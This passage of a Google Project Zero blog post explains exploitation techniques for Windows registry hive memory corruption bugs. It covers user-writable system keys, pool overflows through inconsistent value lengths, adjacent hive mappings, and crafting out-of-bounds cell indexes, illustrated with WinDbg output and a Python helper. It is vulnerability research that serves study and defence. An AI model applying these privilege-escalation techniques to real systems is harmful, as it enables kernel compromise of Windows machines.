Posted by Mateusz Jurczyk, Google Project Zero

In the previous blog post, we focused on the general security analysis of the registry and how to effectively approach finding vulnerabilities in it. Here, we will direct our attention to the exploitation of hive-based memory corruption bugs, i.e., those that allow an attacker to overwrite data within an active hive mapping in memory. This is a class of issues characteristic of the Windows registry, but universal enough that the techniques described here are applicable to 17 of my past vulnerabilities, as well as likely any similar bugs in the future. As we know, hives exhibit a very special behavior in terms of low-level memory management (how and where they are mapped in memory), handling of allocated and freed memory chunks by a custom allocator, and the nature of data stored there. All this makes exploiting this type of vulnerability especially interesting from the offensive security perspective, which is why I would like to describe it here in detail.



Similar to any other type of memory corruption, the vast majority of hive memory corruption issues can be classified into two groups: spatial violations (such as buffer overflows):

and temporal violations, such as use-after-free conditions:

In this write up, we will aim to select the most promising vulnerability candidate and then create a step-by-step exploit for it that will elevate the privileges of a regular user in the system, from Medium IL to system-level privileges. Our target will be Windows 11, and an additional requirement will be to successfully bypass all modern security mitigations. I have previously presented on this topic at OffensiveCon 2024 with a presentation titled “Practical Exploitation of Registry Vulnerabilities in the Windows Kernel”, and this blog post can be considered a supplement and expansion of the information shown there. Those deeply interested in the subject are encouraged to review the slides and recording available from that presentation.

Where to start: high-level overview of potential options

Let’s start with a recap of some key points. As you may recall, the Windows registry cell allocator (i.e., the internal HvAllocateCell, HvReallocateCell, and HvFreeCell functions) operates in a way that is very favorable for exploitation. Firstly, it completely lacks any safeguards against memory corruption, and secondly, it has no element of randomness, making its behavior entirely predictable. Consequently, there is no need to employ any “hive spraying” or other similar techniques known from typical heap exploitation – if we manage to achieve the desired cell layout on a test machine, it will be reproducible on other computers without any additional steps. A potential exception could be carrying out attacks on global, shared hives within HKLM and HKU, as we don’t know their initial state, and some randomness may arise from operations performed concurrently by other applications. Nevertheless, even this shouldn’t pose a particularly significant challenge. We can safely assume that arranging the memory layout of a hive is straightforward, and if we have some memory corruption capability within it, we will eventually be able to overwrite any type of cell given some patience and experimentation.

The exploitation of classic memory corruption bugs typically involves the following steps:

- Initial memory corruption primitive

- ???

- ???

- ???

- Profit (in the form of arbitrary code execution, privilege escalation, etc.)

The task of the exploit developer is to fill in the gaps in this list, devising the intermediate steps leading to the desired goal. There are usually several such intermediate steps because, given the current state of security and mitigations, vulnerabilities rarely lead directly from memory corruption to code execution in a single step. Instead, a strategy of progressively developing stronger and stronger primitives is employed, where the final chain might look like this, for instance:

In this model, the second/third steps are achieved by finding another interesting object, arranging for it to be allocated near the overwritten buffer, and then corrupting it in such a way as to create a new primitive. However, in the case of hives, our options in this regard seem limited: we assume that we can fully control the representation of any cell in the hive, but the problem is that there is no immediately interesting data in them from an exploitation point of view. For example, the regf format does not contain any data that directly influences control flow (e.g., function pointers), nor any other addresses in virtual memory that could be overwritten in some clever way to improve the original primitive. The diagram below depicts our current situation:

Does this mean that hive memory corruption is non-exploitable, and the only thing it allows for is data corruption in an isolated hive memory view? Not quite. In the following subsections, we will carefully consider various ideas of how taking control of the internal hive data can have a broader impact on the overall security of the system. Then, we will try to determine which of the available approaches is best suited for use in a real-world exploit.

Intra-hive corruption

Let’s start by investigating whether overwriting internal hive data is as impractical as it might initially seem.

Performing hive-only attacks in privileged system hives

To be clear, it’s not completely accurate to say that hives don’t contain any data worth overwriting. If you think about it, it’s quite the opposite – the registry stores a vast amount of system configuration, information about registered services, user passwords, and so on. The only issue is that all this critical data is located in specific hives, namely those mounted under HKEY_LOCAL_MACHINE, and some in HKEY_USERS (e.g., HKU.Default, which corresponds to the private hive of the System user). To be able to perform a successful attack and elevate privileges by corrupting only regf format data (without accessing other kernel memory or achieving arbitrary code execution), two conditions must be met:

- The vulnerability must be triggerable solely through API/system calls and must not require binary control over the hive, as we obviously don’t have that over any system hive.

- The target hive must contain at least one key with permissive enough access rights that allow unprivileged users to create values (KEY_SET_VALUE permission) and/or new subkeys (KEY_CREATE_SUB_KEY). Some other access rights might also be necessary, depending on the prerequisites of the specific bug.

Of the two points above, the first is definitely more difficult to satisfy. Many hive memory corruption bugs result from a strange, unforeseen state in the hive structures that can only be generated “offline”, starting with full control over the given file. API-only vulnerabilities seem to be relatively rare: for instance, of my 17 hive-based memory corruption cases, less than half (specifically 8 of them) could theoretically be triggered solely by operations on an existing hive. Furthermore, a closer look reveals that some of them do not meet other conditions needed to target system hives (e.g., they only affect differencing hives), or are highly impractical, e.g., require the allocation of more than 500 GB of memory, or take many hours to trigger. In reality, out of the wide range of vulnerabilities, there are really only two that would be well suited for directly attacking a system hive: CVE-2023-23420 (discussed in the “Operating on subkeys of transactionally renamed keys” section of the report) and CVE-2023-23423 (discussed in “Freeing a shallow copy of a key node with CmpFreeKeyByCell”).

Regarding the second issue – the availability of writable keys – the situation is much better for the attacker. There are three reasons for this:

- To successfully carry out a data-only attack on a system key, we are usually not limited to one specific hive, but can choose any that suits us. Exploiting hive corruption in most, if not all, hives mounted under HKLM would enable an attacker to elevate privileges.

- The Windows kernel internally implements the key opening process by first doing a full path lookup in the registry tree, and only then checking the required user permissions. The access check is performed solely on the security descriptor of the specific key, without considering its ancestors. This means that setting overly permissive security settings for a key automatically makes it vulnerable to attacks, as according to this logic, it receives no additional protection from its ancestor keys, even if they have much stricter access controls.

- There are a large number of user-writable keys in the HKLMSOFTWARE and HKLMSYSTEM hives. They do not exist in HKLMBCD00000000, HKLMSAM, or HKLMSECURITY, but as I mentioned above, only one such key is sufficient for successful exploitation.

To find specific examples of such publicly accessible keys, it is necessary to write custom tooling. This tooling should first recursively list all existing keys within the low-level RegistryMachine and RegistryUser paths, while operating with the highest possible privileges, ideally as the System user. This will ensure that the process can see all the keys in the registry tree – even those hidden behind restricted parents. It is not worth trying to enumerate the subkeys of RegistryA, as any references to it are unconditionally blocked by the Windows kernel. Similarly, RegistryWC can likely be skipped unless one is interested in attacking differencing hives used by containerized applications. Once we have a complete list of all the keys, the next step is to verify which of them are writable by unprivileged users. This can be accomplished either by reading their security descriptors (using RegGetKeySecurity) and manually checking their access rights (using AccessCheck), or by delegating this task entirely to the kernel and simply trying to open every key with the desired rights while operating with regular user privileges. In either case, we should be ultimately able to obtain a list of potential keys that can be used to corrupt a system hive.

Based on my testing, there are approximately 1678 keys within HKLM that grant subkey creation rights to normal users on a current Windows 11 system. Out of these, 1660 are located in HKLMSOFTWARE, and 18 are in HKLMSYSTEM. Some examples include:

HKLMSOFTWAREMicrosoftCoreShell HKLMSOFTWAREMicrosoftDRM HKLMSOFTWAREMicrosoftInputLocales (and some of its subkeys) HKLMSOFTWAREMicrosoftInputSettings (and some of its subkeys) HKLMSOFTWAREMicrosoftShellOobe HKLMSOFTWAREMicrosoftShellSession HKLMSOFTWAREMicrosoftTracing (and some of its subkeys) HKLMSOFTWAREMicrosoftWindowsUpdateApi HKLMSOFTWAREMicrosoftWindowsUpdateUX HKLMSOFTWAREWOW6432NodeMicrosoftDRM HKLMSOFTWAREWOW6432NodeMicrosoftTracing HKLMSYSTEMSoftwareMicrosoftTIP (and some of its subkeys) HKLMSYSTEMControlSet001ControlCryptographyWebSignInNavigation HKLMSYSTEMControlSet001ControlMUIStringCacheSettings HKLMSYSTEMControlSet001ControlUSBAutomaticSurpriseRemoval HKLMSYSTEMControlSet001ServicesBTAGServiceParametersSettings |

As we can see, there are quite a few possibilities. The second key on the list, HKLMSOFTWAREMicrosoftDRM, has been somewhat popular in the past, as it was previously used by James Forshaw to demonstrate two vulnerabilities he discovered in 2019–2020 (CVE-2019-0881, CVE-2020-1377). Subsequently, I also used it as a way to trigger certain behaviors related to registry virtualization (CVE-2023-21675, CVE-2023-21748, CVE-2023-35357), and as a potential avenue to fill the SOFTWARE hive to its capacity, thereby causing an OOM condition as part of exploiting another bug (CVE-2023-32019). The main advantage of this key is that it exists in all modern versions of the system (since at least Windows 7), and it grants broad rights to all users (the Everyone group, also known as World, or S-1-1-0). The other keys mentioned above also allow regular users write operations, but they often do so through other, potentially more restricted groups such as Interactive (S-1-5-4), Users (S-1-5-32-545), or Authenticated Users (S-1-5-11), which may be something to keep in mind.

Apart from global system hives, I also discovered the curious case of the HKCUSoftwareMicrosoftInputTypingInsights key being present in every user’s hive, which permits read and write access to all other users in the system. I reported it to Microsoft in December 2023 (link to report), but it was deemed low severity and hasn’t been fixed so far. This decision is somewhat understandable, as the behavior doesn’t have direct, serious consequences for system security, but it still can work as a useful exploitation technique. Since any user can open a key for writing in the user hive of any other user, they gain the ability to:

- Fill the entire 2 GiB space of that hive, resulting in a DoS condition (the user and their applications cannot write to HKCU) and potentially enabling exploitation of bugs related to mishandling OOM conditions within the hive.

- Write not just to the “TypingInsights” key in the HKCU itself, but also to any of the corresponding keys in the differencing hives overlaid on top of it. This provides an opportunity to attack applications running within app/server silos with that user’s permissions.

- Perform hive-based memory corruption attacks not only on system hives, but also on the hives of specific users, allowing for a more lateral privilege escalation scenario.

As demonstrated, even a seemingly minor weakness in the security descriptor of a single registry key can have significant consequences for system security.

In summary, attacking system hives with hive memory corruption is certainly possible, but requires finding a very good vulnerability that can be triggered on existing keys, without the need to load a custom hive. This is a good starting point, but perhaps we can find a more universal technique.

Abusing regf inconsistency to trigger kernel pool corruption

While hive mappings in memory are isolated and self-contained to some extent, they do not exist in a vacuum. The Windows kernel allocates and manages many additional registry-related objects within the kernel pool space, as discussed in blog post #6. These objects serve as optimization through data caching, and help implement certain functionalities that cannot be achieved solely through operations on the hive space (e.g., transactions, layered keys). Some of these objects are long-lived and persist in memory as long as the hive is mounted. Other buffers are allocated and immediately freed within the same syscall, serving only as temporary data storage. The memory safety of all these objects is closely tied to the consistency of the corresponding data within the hive mapping. After the kernel meticulously verifies the hive validity in CmCheckRegistry and related functions, it assumes that the registry hive’s data maintains consistency with its own structure and associated auxiliary structures.

For a potential attacker, this means that hive memory corruption can be potentially escalated to some forms of pool corruption. This provides a much broader spectrum of options for exploitation, as there are a variety of pool allocations used by various parts of the kernel. In fact, I even took advantage of this behavior in my reports to Microsoft: in every case of a use-after-free on a security descriptor, I would enable Special Pool and trigger a reference to the cached copy of that descriptor on the pools through the _CM_KEY_CONTROL_BLOCK.CachedSecurity field. I did this because it is much easier to generate a reliably reproducible crash by accessing a freed allocation on the pool than when accessing a freed but still mapped cell in the hive.

However, this is certainly not the only way to cause pool memory corruption by modifying the internal data of the regf format. Another idea would be, for example, to create a very long “big data” value in the hive (over ~16 KiB in a hive with version ≥ 1.4) and then cause _CM_KEY_VALUE.DataLength to be inconsistent with the _CM_BIG_DATA.Count field, which denotes the number of 16-kilobyte chunks in the backing buffer. If we look at the implementation of the internal CmpGetValueData function, it is easy to see that it allocates a paged pool buffer based on the former value, and then copies data to it based on the latter one. Therefore, if we set _CM_KEY_VALUE.DataLength to a number less than 16344 × (_CM_BIG_DATA.Count – 1), then the next time the value’s data is requested, a linear pool buffer overflow will occur.

This type of primitive is promising, as it opens the door to targeting a much wider range of objects in memory than was previously possible. The next step would likely involve finding a suitable object to place immediately after the overwritten buffer (e.g., pipe attributes, as mentioned in this article from 2020), and then corrupting it to achieve a more powerful primitive like arbitrary kernel read/write. In short, such an attack would boil down to a fairly generic exploitation of pool-based memory corruption, a topic widely discussed in existing resources. We won’t explore this further here, and instead encourage interested readers to investigate it on their own.

Inter-hive memory corruption

So far in our analysis, we have assumed that with a hive-based memory corruption bug, we can only modify data within the specific hive we are operating on. In practice, however, this is not necessarily the case, because there might be other data located in the immediate vicinity of our bin’s mapping in memory. If that happens, it might be possible to seamlessly cross the boundary between the original hive and some more interesting objects at higher memory addresses using a linear buffer overflow. In the following sections, we will look at two such scenarios: one where the mapping of the attacked hive is in the user-mode space of the “Registry” process, and one where it resides in the kernel address space.

Other hive mappings in the user space of the Registry process

Mapping the section views of hives in the user space of the Registry process is the default behavior for the vast majority of the registry. The layout of individual mappings in memory can be easily observed from WinDbg. To do this, find the Registry process (usually the second in the system process list), switch to its context, and then issue the !vad command. An example of performing these operations is shown below.

0: kd> !process 0 0 **** NT ACTIVE PROCESS DUMP **** PROCESS ffffa58fa069f040 SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000 DirBase: 001ae002 ObjectTable: ffffe102d72678c0 HandleCount: 3077. Image: System PROCESS ffffa58fa074a080 SessionId: none Cid: 007c Peb: 00000000 ParentCid: 0004 DirBase: 1025ae002 ObjectTable: ffffe102d72d1d00 HandleCount: <Data Not Accessible> Image: Registry […] 0: kd> .process ffffa58fa074a080 Implicit process is now ffffa58f`a074a080 WARNING: .cache forcedecodeuser is not enabled 0: kd> !vad VAD Level Start End Commit ffffa58fa207f740 5 152e7a20 152e7a2f 0 Mapped READONLY WindowsSystem32configSAM ffffa58fa207dbc0 4 152e7a30 152e7b2f 0 Mapped READONLY WindowsSystem32configDEFAULT ffffa58fa207dc60 5 152e7b30 152e7b3f 0 Mapped READONLY WindowsSystem32configSECURITY ffffa58fa207d940 3 152e7b40 152e7d3f 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa207dda0 5 152e7d40 152e7f3f 0 Mapped READONLY WindowsSystem32configSOFTWARE […] ffffa58fa207e840 5 152ec940 152ecb3f 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa207b780 3 152ecb40 152ecd3f 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa0f98ba0 5 152ecd40 152ecd4f 0 Mapped READONLY EFIMicrosoftBootBCD ffffa58fa3af5440 4 152ecd50 152ecd8f 0 Mapped READONLY WindowsServiceProfilesNetworkServiceNTUSER.DAT ffffa58fa3bfe9c0 5 152ecd90 152ecdcf 0 Mapped READONLY WindowsServiceProfilesLocalServiceNTUSER.DAT ffffa58fa3ca3d20 1 152ecdd0 152ece4f 0 Mapped READONLY WindowsSystem32configBBI ffffa58fa2102790 6 152ece50 152ecf4f 0 Mapped READONLY UsersuserNTUSER.DAT ffffa58fa4145640 5 152ecf50 152ed14f 0 Mapped READONLY WindowsSystem32configDRIVERS ffffa58fa4145460 6 152ed150 152ed34f 0 Mapped READONLY WindowsSystem32configDRIVERS ffffa58fa412a520 4 152ed350 152ed44f 0 Mapped READONLY WindowsSystem32configDRIVERS ffffa58fa412c5a0 6 152ed450 152ed64f 0 Mapped READONLY UsersuserAppDataLocalMicrosoftWindowsUsrClass.dat ffffa58fa4e8bf60 5 152ed650 152ed84f 0 Mapped READONLY WindowsappcompatProgramsAmcache.hve |

In the listing above, the “Start” and “End” columns show the starting and ending addresses of each mapping divided by the page size, which is 4 KiB. In practice, this means that the SAM hive is mapped at 0x152e7a20000 – 0x152e7a2ffff, the DEFAULT hive is mapped at 0x152e7a30000 – 0x152e7b2ffff, and so on. We can immediately see that all the hives are located very close to each other, with practically no gaps in between them.

However, this example does not directly demonstrate whether it’s possible to place, for instance, the mapping of the SOFTWARE hive directly after the mapping of an app hive loaded by a normal user. The addresses of the system hives appear to be already determined, and there isn’t much space between them to inject our own data. Fortunately, hives can grow dynamically, especially when you start writing long values to them. This leads to the creation of new bins and mapping them at new addresses in the Registry process’s memory.

For testing purposes, I wrote a simple program that creates consecutive values of 0x3FD8 bytes within a given key. This triggers the allocation of new bins of exactly 0x4000 bytes: 0x3FD8 bytes of data plus 0x20 bytes for the _HBIN structure, 4 bytes for the cell size, and 4 bytes for padding. Next, I ran two instances of it in parallel on an app hive and HKLMSOFTWARE, filling the former with the letter “A” and the latter with the letter “B”. The result of the test was immediately visible in the memory layout:

0: kd> !vad VAD Level Start End Commit ffffa58fa67b44c0 8 15280000 152801ff 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa67b5b40 7 15280200 152803ff 0 Mapped READONLY UsersuserDesktoptest.dat ffffa58fa67b46a0 8 15280400 152805ff 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa67b6540 6 15280600 152807ff 0 Mapped READONLY UsersuserDesktoptest.dat ffffa58fa67b5dc0 8 15280800 152809ff 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa67b4560 7 15280a00 15280bff 0 Mapped READONLY UsersuserDesktoptest.dat ffffa58fa67b6900 8 15280c00 15280dff 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa67b5280 5 15280e00 15280fff 0 Mapped READONLY UsersuserDesktoptest.dat ffffa58fa67b5e60 8 15281000 152811ff 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa67b7800 7 15281200 152813ff 0 Mapped READONLY UsersuserDesktoptest.dat ffffa58fa67b8de0 8 15281400 152815ff 0 Mapped READONLY WindowsSystem32configSOFTWARE ffffa58fa67b8840 6 15281600 152817ff 0 Mapped READONLY UsersuserDesktoptest.dat ffffa58fa67b8980 8 15281800 152819ff 0 Mapped READONLY WindowsSystem32configSOFTWARE […] |

What we have here are interleaved mappings of trusted and untrusted hives, each 2 MiB in length and tightly packed with 512 bins of 16 KiB each. Importantly, there are no gaps between the end of one mapping and the start of another, which means that it is indeed possible to use memory corruption within one hive to influence the internal representation of another. Take, for example, the boundary between the test.dat and SOFTWARE hives at address 0x15280400000. If we dump the memory area encompassing a few dozen bytes before and after this page boundary, we get the following result:

0: kd> db 0x15280400000-30 00000152`803fffd0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 00000152`803fffe0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 00000152`803ffff0 41 41 41 41 41 41 41 41-41 41 41 41 00 00 00 00 AAAAAAAAAAAA…. 00000152`80400000 68 62 69 6e 00 f0 bf 0c-00 40 00 00 00 00 00 00 hbin…..@…… 00000152`80400010 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ……………. 00000152`80400020 20 c0 ff ff 42 42 42 42-42 42 42 42 42 42 42 42 …BBBBBBBBBBBB 00000152`80400030 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB 00000152`80400040 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB |

We can clearly see that the bytes belonging to both hives in question exist within a single, continuous memory area. This, in turn, means that memory corruption could indeed spread from one hive into the other. However, to successfully achieve this result, one would also need to ensure that the specific fragment of the target hive is marked as dirty. Otherwise, this memory page would be marked as PAGE_READONLY, which would lead to a system crash when attempting to write data, despite both regions being directly adjacent to each other.

After successfully corrupting data in a global, system hive, the remainder of the attack would likely involve either modifying a security descriptor to grant oneself write permissions to specific keys, or directly changing configuration data to enable the execution of one’s own code with administrator privileges.

Attacking adjacent memory in pool-based hive mappings

Although hive file views are typically mapped in the user-mode space of the Registry process (which contains nothing else but these mappings), there are a few circumstances where this data is stored directly in kernel-mode pools. These cases are as follows:

- All volatile hives, which have no persistent representation as regf files on disk. Examples include the virtual hive rooted at Registry, as well as the HKLMHARDWARE hive.

- The entire HKLMSYSTEM hive, including both its stable and volatile parts.

- All hives that have been recently created by calling one of the NtLoadKey* syscalls on a previously non-existent file, including newly created app hives.

- Volatile storage space of every active hive in the system.

The first point is not useful to a potential attacker because these types of hives do not grant unprivileged users write permissions. The second and third points are also quite limited, as they could only be exploited through memory corruption that doesn’t require binary control over the input hive. However, the fourth point makes it possible to exploit vulnerabilities in any hive in the system, including app hives. This is because creating volatile keys does not require any special permissions compared to regular keys. Additionally, if we have a memory corruption primitive within one storage type, we can easily influence data within the other. For example, in the case of stable storage memory corruption, it is enough to craft a value for which the cell index _CM_KEY_VALUE.Data has the highest bit set, and thus points to the volatile space. From this point, we can arbitrarily modify regf structures located in that space, and directly read/write out-of-bounds pool memory by setting a sufficiently long value size (exceeding the bounds of the given bin). Such a situation is shown in the diagram below:

This behavior can be further verified on a specific example. Let’s consider the HKCU hive for a user logged into a Windows 11 system – it will typically have some data stored in the volatile storage due to the existence of the “HKCUVolatile Environment” key. Let’s first find the hive in WinDbg using the !reg hivelist command:

0: kd> !reg hivelist ——————————————————————————————————————————————— | HiveAddr |Stable Length| Stable Map |Volatile Length| Volatile Map | BaseBlock | FileName ——————————————————————————————————————————————— […] | ffff82828fc1a000 | ee000 | ffff82828fc1a128 | 5000 | ffff82828fc1a3a0 | ffff82828f8cf000 | ??C:Usersuserntuser.dat […] |

As can be seen, the hive has a volatile space of 0x5000 bytes (5 memory pages). Let’s try to find the second page of this hive region in memory by translating its corresponding cell index:

0: kd> !reg cellindex ffff82828fc1a000 80001000 Map = ffff82828fc1a3a0 Type = 1 Table = 0 Block = 1 Offset = 0 MapTable = ffff82828fe6a000 MapEntry = ffff82828fe6a018 BinAddress = ffff82828f096009, BlockOffset = 0000000000000000 BlockAddress = ffff82828f096000 pcell: ffff82828f096004 |

It is a kernel-mode address, as expected. We can dump its contents to verify that it indeed contains registry data:

0: kd> db ffff82828f096000 ffff8282`8f096000 68 62 69 6e 00 10 00 00-00 10 00 00 00 00 00 00 hbin………… ffff8282`8f096010 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ……………. ffff8282`8f096020 38 ff ff ff 73 6b 00 00-20 10 00 80 20 10 00 80 8…sk.. … … ffff8282`8f096030 01 00 00 00 b0 00 00 00-01 00 04 88 98 00 00 00 ……………. ffff8282`8f096040 a4 00 00 00 00 00 00 00-14 00 00 00 02 00 84 00 ……………. ffff8282`8f096050 05 00 00 00 00 03 24 00-3f 00 0f 00 01 05 00 00 ……$.?……. ffff8282`8f096060 00 00 00 05 15 00 00 00-dc be 84 0b 6c 21 35 39 …………l!59 ffff8282`8f096070 b9 d0 84 88 ea 03 00 00-00 03 14 00 3f 00 0f 00 …………?… |

Everything looks good. At the start of the page, there is a bin header, and at offset 0x20, we see the first cell corresponding to a security descriptor (‘sk’). Now, let’s see what the !pool command tells us about this address:

0: kd> !pool ffff82828f096000 Pool page ffff82828f096000 region is Paged pool *ffff82828f096000 : large page allocation, tag is CM16, size is 0x1000 bytes Pooltag CM16 : Internal Configuration manager allocations, Binary : nt!cm |

We are dealing with a paged pool allocation of 0x1000 bytes requested by the Configuration Manager. And what is located right behind it?

0: kd> !pool ffff82828f096000+1000 Pool page ffff82828f097000 region is Paged pool *ffff82828f097000 : large page allocation, tag is Obtb, size is 0x1000 bytes Pooltag Obtb : object tables via EX handle.c, Binary : nt!ob 0: kd> !pool ffff82828f096000+2000 Pool page ffff82828f098000 region is Paged pool *ffff82828f098000 : large page allocation, tag is Gpbm, size is 0x1000 bytes Pooltag Gpbm : GDITAG_POOL_BITMAP_BITS, Binary : win32k.sys |

The next two memory pages correspond to other, completely unrelated allocations on the pool: one associated with the NT Object Manager, and the other with the win32k.sys graphics driver. This clearly demonstrates that in the kernel space, areas containing volatile hive data are mixed with various other allocations used by other parts of the system. Moreover, this technique is attractive because it not only enables out-of-bound writes of controlled data, but also the ability to read this OOB data beforehand. Thanks to this, the exploit does not have to operate “blindly”, but it can precisely verify whether the memory is arranged exactly as expected before proceeding with the next stage of the attack. With these kinds of capabilities, writing the rest of the exploit should be a matter of properly grooming the pool layout and finding some good candidate objects for corruption.

The ultimate primitive: out-of-bounds cell indexes

The situation is clearly not as hopeless as it might have seemed earlier, and there are quite a few ways to convert memory corruption in one’s own hive space into taking control of other types of memory. All of them, however, have one minor flaw: they rely on prearranging a specific layout of objects in memory (e.g., hive mappings in the Registry process, or allocations on the paged pool), which means they cannot be said to be 100% stable or deterministic. The randomness of the memory layout carries the inherent risk that either the exploit simply won’t work, or worse, it will crash the operating system in the process. For lack of better alternatives, these techniques would be sufficient, especially for demonstration purposes. However, I found a better method that guarantees 100% effectiveness by completely eliminating the element of randomness. I have hinted at or even directly mentioned this many times in previous blog posts in this series, and I am, of course, referring to out-of-bounds cell indexes.

As a quick reminder, cell indexes are the hive’s equivalent of pointers: they are 32-bit values that allow allocated cells to reference each other. The translation of cell indexes into their corresponding virtual addresses is achieved using a special 3-level structure called a cell map, which resembles a CPU page table:

The C-like pseudocode of the internal HvpGetCellPaged function responsible for performing the cell map walk is presented below:

_CELL_DATA *HvpGetCellPaged(_HHIVE *Hive, HCELL_INDEX Index) { _HMAP_ENTRY *Entry = &Hive->Storage[Index >> 31].Map ->Directory[(Index >> 21) & 0x3FF] ->Table[(Index >> 12) & 0x1FF]; return (Entry->PermanentBinAddress & (~0xF)) + Entry->BlockOffset + (Index & 0xFFF) + 4; } |



The structures corresponding to the individual levels of the cell map are _DUAL, _HMAP_DIRECTORY, _HMAP_TABLE and _HMAP_ENTRY, and they are accessible through the _CMHIVE.Hive.Storage field. From an exploitation perspective, two facts are crucial here. First, the HvpGetCellPaged function does not perform any bounds checks on the input index. Second, for hives smaller than 2 MiB, Windows applies an additional optimization called “small dir”. In that case, instead of allocating the entire Directory array of 1024 elements and only using one of them, the kernel sets the _CMHIVE.Hive.Storage[…].Map pointer to the address of the _CMHIVE.Hive.Storage[…].SmallDir field, which simulates a single-element array. In this way, the number of logical cell map levels remains the same, but the system uses one less pool allocation to store them, saving about 8 KiB of memory per hive. This behavior is shown in the screenshot below:

What we have here is a hive that has a stable storage area of 0xEE000 bytes (952 KiB) and a volatile storage area of 0x5000 bytes (20 KiB). Both of these sizes are smaller than 2 MiB, and consequently, the “small dir” optimization is applied in both cases. As a result, the Map pointers (marked in orange) point directly to the SmallDir fields (marked in green).

This situation is interesting because if the kernel attempts to resolve an invalid cell index with a value of 0x200000 or greater (i.e., with the “Directory index” part being non-zero) in the context of such a hive, then the first step of the cell map walk will reference the out-of-bounds Guard, FreeDisplay, etc. fields as pointers. This situation is illustrated in the diagram below:

In other words, by fully controlling the 32-bit value of the cell index, we can make the translation logic jump through two pointers fetched from out-of-bounds memory, and then add a controlled 12-bit offset to the result. An additional consideration is that in the first step, we reference OOB indexes of an “array” located inside the larger _CMHIVE structure, which always has the same layout on a given Windows build. Therefore, by choosing a directory index that references a specific pointer in _CMHIVE, we can be sure that it will always work the same way on a given version of the system, regardless of any random factors.

On the other hand, a small inconvenience is that the _HMAP_ENTRY structure (i.e., the last level of the cell map) has the following layout:

0: kd> dt _HMAP_ENTRY nt!_HMAP_ENTRY +0x000 BlockOffset : Uint8B +0x008 PermanentBinAddress : Uint8B +0x010 MemAlloc : Uint4B |

And the final returned value is the sum of the BlockOffset and PermanentBinAddress fields. Therefore, if one of these fields contains the address we want to reference, the other must be NULL, which may slightly narrow down our options.

If we were to create a graphical representation of the relationships between structures based on the pointers they contain, starting from _CMHIVE, it would look something like the following:

The diagram is not necessarily complete, but it shows an overview of some objects that can be reached from _CMHIVE with a maximum of two pointer dereferences. However, it is important to remember that not every edge in this graph will be traversable in practice. This is because of two reasons: first, due the layout of the _HMAP_ENTRY structure (i.e. 0x18-byte alignment and the need for a 0x0 value being adjacent to the given pointer), and second, due to the fact that not every pointer in these objects is always initialized. For example, the _CMHIVE.RootKcb field is only valid for app hives (but not for normal hives), while _CMHIVE.CmRm is only set for standard hives, as app hives never have KTM transaction support enabled. So, the idea provides some good foundation for our exploit, but it does require additional experimentation to get every technical detail right.

Moving on, the !reg cellindex command in WinDbg is perfect for testing out-of-bounds cell indexes, because it uses the exact same cell map walk logic as HvpGetCellPaged, and it doesn’t perform any additional bounds checks either. So, let’s stick with the HKCU hive we were working with earlier, and try to create a cell index that points back to its _CMHIVE structure. We’ll use the _CMHIVE → _CM_RM → _CMHIVE path for this. The first decision we need to make is to choose the storage type for this index: stable (0) or volatile (1). In the case of HKCU, both storage types are non-empty and use the “small dir” optimization, so we can choose either one; let’s say volatile. Next, we need to calculate the directory index, which will be equal to the difference between the offsets of the _CMHIVE.CmRm and _CMHIVE.Hive.Storage[1].SmallDir fields:

0: kd> dx (&((nt!_CMHIVE*)0xffff82828fc1a000)->Hive.Storage[1].SmallDir) (&((nt!_CMHIVE*)0xffff82828fc1a000)->Hive.Storage[1].SmallDir) : 0xffff82828fc1a3a0 [Type: _HMAP_TABLE * *] 0xffff82828fe6a000 [Type: _HMAP_TABLE *] 0: kd> dx (&((nt!_CMHIVE*)0xffff82828fc1a000)->CmRm) (&((nt!_CMHIVE*)0xffff82828fc1a000)->CmRm) : 0xffff82828fc1b038 [Type: _CM_RM * *] 0xffff82828fdcc8e0 [Type: _CM_RM *] |

In this case, it is (0xffff82828fc1b038 – 0xffff82828fc1a3a0) ÷ 8 = 0x193. The next step is to calculate the table index, which will be the offset of the _CM_RM.CmHive field from the beginning of the structure, divided by the size of _HMAP_ENTRY (0x18).

0: kd> dx (&((nt!_CM_RM*)0xffff82828fdcc8e0)->CmHive) (&((nt!_CM_RM*)0xffff82828fdcc8e0)->CmHive) : 0xffff82828fdcc930 [Type: _CMHIVE * *] 0xffff82828fc1a000 [Type: _CMHIVE *] |

So, the calculation is (0xffff82828fdcc930 – 0xffff82828fdcc8e0) ÷ 0x18 = 3. Next, we can verify where the CmHive pointer falls within the _HMAP_ENTRY structure.

0: kd> dt _HMAP_ENTRY 0xffff82828fdcc8e0+3*0x18 nt!_HMAP_ENTRY +0x000 BlockOffset : 0 +0x008 PermanentBinAddress : 0xffff8282`8fc1a000 +0x010 MemAlloc : 0 |

The _CM_RM.CmHive pointer aligns with the PermanentBinAddress field, which is good news. Additionally, the BlockOffset field is zero, which is also desirable. Internally, it corresponds to the ContainerSize field, which is zero’ed out if no KTM transactions have been performed on the hive during this session – this will suffice for our example.

We have now calculated three of the four cell index elements, and the last one is the offset, which we will set to zero, as we want to access the _CMHIVE structure from the very beginning. It is time to gather all this information in one place; we can build the final cell index using a simple Python function:

>>> def MakeCellIndex(storage, directory, table, offset): … print(“0x%x” % ((storage << 31) | (directory << 21) | (table << 12) | offset)) … |

And then pass the values we have established so far:

>>> MakeCellIndex(1, 0x193, 3, 0) 0xb2603000 >>> |

So the final out-of-bounds cell index pointing to the _CMHIVE structure of a given hive is 0xB2603000. It is now time to verify in WinDbg whether this magic index actually works as intended.

